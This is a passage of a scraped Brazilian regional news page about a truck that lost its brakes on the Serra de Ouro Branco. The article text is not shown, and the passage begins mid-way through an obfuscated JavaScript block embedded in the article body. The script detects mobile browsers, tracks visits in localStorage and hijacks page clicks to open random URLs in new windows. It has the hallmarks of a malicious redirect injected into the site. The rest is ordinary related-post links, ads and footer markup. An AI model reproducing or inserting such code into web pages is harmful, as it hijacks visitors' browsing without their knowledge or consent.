)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2018/03/02/festa-do-cavalo-programacao-tem-eduardo-costa-mc-kevinho-felipe-araujo-henriquejuliano-e-trio-parada-dura/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/IMG-20180302-WA0082-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Festa do Cavalo: programação tem Eduardo Costa, MC Kevinho, Felipe Araújo, Henrique&amp;Juliano e Trio P...</h2></div></div></a><a href="https://correiodeminas.com.br/2023/02/05/prefeitura-de-ouro-branco-apoia-entidades-assistenciais/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/entidades-150x150.jpeg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Prefeitura de Ouro Branco apoia entidades assistenciais</h2></div></div></a><a href="https://correiodeminas.com.br/2023/01/07/piranga-vai-perder-mais-de-r5-milhoes-com-reducao-da-populacao-prefeitura-vai-contestar-censo-do-ibge/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/prefeitura-Piranga-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Piranga vai perder mais de R$5 milhões com redução da população; prefeitura vai contestar censo do I...</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2019/12/12/carreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia/" data-a2a-title="Carreta perde freios na Serra de Ouro Branco e por pouco não provoca tragédia"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/regional/" rel="category tag">Regional</a></span><span class="tags-links">Marcado com <a href="https://correiodeminas.com.br/tag/riscoscarretasestradarealsem-freios/" rel="tag">#riscos#carretas#estrada#real#sem freios</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-59217 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2019/12/12/misterio-pm-localiza-homem-caido-morto-em-praca/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Mistério: PM localiza homem caído morto em praça</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2019/12/12/jovem-lafaietense-e-aliciada-a-prostituicao-e-mantida-em-carcere-privado-policia-prende-4-suspeitos/" rel="next">Jovem lafaietense é aliciada a prostituição e mantida em cárcere privado; polícia prende 4 suspeitos&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/13/nova-cnh-divide-motoristas-entre-gratis-e-paga-ao-mudar-regra-historica-libera-carteira-digital-de-graca-para-aprovados-mantem-documento-fisico-cobrado-pelos-detrans-e-obriga-brasileiro-a-escolher-e/" aria-label="Nova CNH divide motoristas entre grátis e paga ao mudar regra histórica, libera carteira digital de graça para aprovados, mantém documento físico cobrado pelos Detrans e obriga brasileiro a escolher entre economia ou papel caro"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Nova-CNH-divide-motoristas-entre-gratis-e-paga-ao-mudar-regra-historica-libera-carteira-digital-de-graca-para-aprovados-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/13/nova-cnh-divide-motoristas-entre-gratis-e-paga-ao-mudar-regra-historica-libera-carteira-digital-de-graca-para-aprovados-mantem-documento-fisico-cobrado-pelos-detrans-e-obriga-brasileiro-a-escolher-e/">Nova CNH divide motoristas entre grátis e paga ao mudar regra histórica, libera carteira digital de graça para aprovados, mantém documento físico cobrado pelos Detrans e obriga brasileiro a escolher entre economia ou papel caro</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/13/ccj-do-senado-aprova-fim-da-escala-6x1-reduz-jornada-maxima-para-36-horas-semanais-garante-dois-dias-seguidos-de-folga-e-aumenta-pressao-sobre-congresso-e-empresarios-em-brasilia/" aria-label="CCJ do Senado aprova fim da escala 6×1, reduz jornada máxima para 36 horas semanais, garante dois dias seguidos de folga e aumenta pressão sobre Congresso e empresários em Brasília"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/CCJ-do-Senado-aprova-fim-da-escala-6x1-reduz-jornada-maxima-para-36-horas-semanais-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/13/ccj-do-senado-aprova-fim-da-escala-6x1-reduz-jornada-maxima-para-36-horas-semanais-garante-dois-dias-seguidos-de-folga-e-aumenta-pressao-sobre-congresso-e-empresarios-em-brasilia/">CCJ do Senado aprova fim da escala 6×1, reduz jornada máxima para 36 horas semanais, garante dois dias seguidos de folga e aumenta pressão sobre Congresso e empresários em Brasília</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/12/lei-do-farol-gera-confusao-e-dispara-numero-de-multas-em-2025-regra-continua-valendo-para-rodovias-simples-e-punicoes-de-r-13016-pegam-motoristas-desprevenidos-mesmo-sob-sol-forte-apos-reforco-dos/" aria-label="Lei do farol gera confusão e dispara número de multas em 2025: regra continua valendo para rodovias simples e punições de R$ 130,16 pegam motoristas desprevenidos mesmo sob sol forte, após reforço dos órgãos de trânsito"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/lei-do-farol-multas-rodovias-2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/12/lei-do-farol-gera-confusao-e-dispara-numero-de-multas-em-2025-regra-continua-valendo-para-rodovias-simples-e-punicoes-de-r-13016-pegam-motoristas-desprevenidos-mesmo-sob-sol-forte-apos-reforco-dos/">Lei do farol gera confusão e dispara número de multas em 2025: regra continua valendo para rodovias simples e punições de R$ 130,16 pegam motoristas desprevenidos mesmo sob sol forte, após reforço dos órgãos de trânsito</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/12/chevrolet-anuncia-retorno-triunfal-de-modelo-que-fez-sucesso-absoluto-no-brasil-com-motor-hibrido-de-163-cv-visual-renovado-e-consumo-de-ate-21-km-l-monza-esta-de-volta/" aria-label="Chevrolet anuncia retorno triunfal de modelo que fez sucesso absoluto no Brasil com motor híbrido de 163 cv, visual renovado e consumo de até 21 km/l; Monza está de volta"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Imagem-CPG-redimencionada-para-google-discovery-2025-12-11T215221.362-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/12/chevrolet-anuncia-retorno-triunfal-de-modelo-que-fez-sucesso-absoluto-no-brasil-com-motor-hibrido-de-163-cv-visual-renovado-e-consumo-de-ate-21-km-l-monza-esta-de-volta/">Chevrolet anuncia retorno triunfal de modelo que fez sucesso absoluto no Brasil com motor híbrido de 163 cv, visual renovado e consumo de até 21 km/l; Monza está de volta</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/12/comprou-carro-usado-comissao-da-camara-aprova-projeto-que-acaba-com-cobranca-de-multas-do-antigo-dono-e-altera-o-codigo-de-transito-brasileiro/" aria-label="Comprou carro usado? Comissão da Câmara aprova projeto que acaba com cobrança de multas do antigo dono e altera o Código de Trânsito Brasileiro"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/multas-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/12/comprou-carro-usado-comissao-da-camara-aprova-projeto-que-acaba-com-cobranca-de-multas-do-antigo-dono-e-altera-o-codigo-de-transito-brasileiro/">Comprou carro usado? Comissão da Câmara aprova projeto que acaba com cobrança de multas do antigo dono e altera o Código de Trânsito Brasileiro</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/12/prefeitura-de-congonhas-confirma-tragedia-trabalhador-morre-asfixiado-em-tubulacao-de-obra-do-viaduto-da-br-040/" aria-label="Prefeitura de Congonhas confirma tragédia: trabalhador morre asfixiado em tubulação de obra do viaduto da BR-040"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/ssss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/12/prefeitura-de-congonhas-confirma-tragedia-trabalhador-morre-asfixiado-em-tubulacao-de-obra-do-viaduto-da-br-040/">Prefeitura de Congonhas confirma tragédia: trabalhador morre asfixiado em tubulação de obra do viaduto da BR-040</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/12/idosos-acima-de-60-anos-podem-viajar-de-graca-pelo-pais-estatuto-da-pessoa-idosa-garante-duas-vagas-gratuitas-por-onibus-e-50-de-desconto-quando-elas-se-esgotam-beneficio-vale-para-quem-rec/" aria-label="Idosos acima de 60 anos podem viajar de graça pelo país: Estatuto da Pessoa Idosa garante duas vagas gratuitas por ônibus e 50% de desconto quando elas se esgotam – benefício vale para quem recebe até dois salários-mínimos"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/idosos-podem-viajar-gratuitamente-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/12/idosos-acima-de-60-anos-podem-viajar-de-graca-pelo-pais-estatuto-da-pessoa-idosa-garante-duas-vagas-gratuitas-por-onibus-e-50-de-desconto-quando-elas-se-esgotam-beneficio-vale-para-quem-rec/">Idosos acima de 60 anos podem viajar de graça pelo país: Estatuto da Pessoa Idosa garante duas vagas gratuitas por ônibus e 50% de desconto quando elas se esgotam – benefício vale para quem recebe até dois salários-mínimos</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/12/sete-carros-usados-realmente-bons-baratos-e-economicos-para-2026-palio-celta-gol-g4-ka-clio-peugeot-206-207-e-uno-mille-com-manutencao-barata-consumo-baixo-e-otima-durabilidade/" aria-label="Sete carros usados realmente bons, baratos e econômicos para 2026: Palio, Celta, Gol G4, Ka, Clio, Peugeot 206/207 e Uno Mille com manutenção barata, consumo baixo e ótima durabilidade."><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/carros-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/12/sete-carros-usados-realmente-bons-baratos-e-economicos-para-2026-palio-celta-gol-g4-ka-clio-peugeot-206-207-e-uno-mille-com-manutencao-barata-consumo-baixo-e-otima-durabilidade/">Sete carros usados realmente bons, baratos e econômicos para 2026: Palio, Celta, Gol G4, Ka, Clio, Peugeot 206/207 e Uno Mille com manutenção barata, consumo baixo e ótima durabilidade.</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/12/tragedia-na-br-040-trabalhador-cai-em-tunel-e-morre-asfixiado-em-obra-de-viaduto-em-congonhas/" aria-label="Tragédia na BR-040: Trabalhador cai em túnel e morre asfixiado em obra de viaduto em Congonhas"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/05/viaduto-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/12/tragedia-na-br-040-trabalhador-cai-em-tunel-e-morre-asfixiado-em-obra-de-viaduto-em-congonhas/">Tragédia na BR-040: Trabalhador cai em túnel e morre asfixiado em obra de viaduto em Congonhas</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/12/denuncia-na-educacao-termina-arquivada-camara-de-lafaiete-conclui-que-nao-houve-irregularidades-e-encerra-apuracao/" aria-label="Denúncia na Educação termina arquivada: Câmara de Lafaiete conclui que não houve irregularidades e encerra apuração"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/Camara_Lafaiete-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/12/denuncia-na-educacao-termina-arquivada-camara-de-lafaiete-conclui-que-nao-houve-irregularidades-e-encerra-apuracao/">Denúncia na Educação termina arquivada: Câmara de Lafaiete conclui que não houve irregularidades e encerra apuração</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
